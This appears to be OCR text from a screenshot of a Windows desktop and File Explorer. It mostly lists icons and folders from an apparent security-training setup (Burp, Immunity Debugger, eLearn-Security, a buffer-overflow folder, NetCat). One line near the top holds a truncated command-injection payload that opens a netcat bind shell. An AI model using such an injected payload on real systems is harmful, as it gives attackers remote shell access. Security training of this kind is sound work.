 9:13 AM
nup.out workspace
tes.txt
7777"; nc -l -p 7777 -e /bin/b
Recycle Bin
burp
Google Drive
CCleaner
CECS-640
Program Files
desktop.ini
Tomcat 8.0
Immunity
Debugger
desktop.ini
Documents
OpenVPN
GUI
Downloads
Connection
to M&P VPN
VMware
Share...
Eclipse Jee
Mars
enum
eLearn-Sec...
C:\Program Files (x86)\NetCat
File Home Share View
This PC Local Disk (C:) Program Fil
Name
nc.exe
Quick access
Desktop
Downloads
Documents
Pictures
Google Drive
3_Buffer_Overflow
eLearn-Security
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
$Recycle.Bin
Config.Msi
Documents and Settings
MSOCache
1 item
Search Windows
Udemy